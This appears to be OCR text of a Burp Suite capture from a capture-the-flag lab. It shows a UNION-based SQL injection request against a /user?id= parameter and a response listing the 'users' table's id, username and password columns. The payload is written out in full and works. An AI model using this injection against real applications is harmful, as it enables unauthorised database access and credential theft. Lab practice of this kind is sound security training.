 Request
Pretty Raw Hex
\n
1 GET /user?id=
0+UNION+ALL+SELECT+group_concat(table_schema,'+%3a+',tabl
e_name,'+%3a+',column_name),'kekw','TiberiousIsRightAgain
'+FROM+information_schema.columns+WHERE+table_name='users
'--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
tweak of the previous
Response
Pretty Raw Hex Render
\n
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: kekw
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;sqhell_4 : users :
id,sqhell_4 : users : username,sqhell_4 :
users : password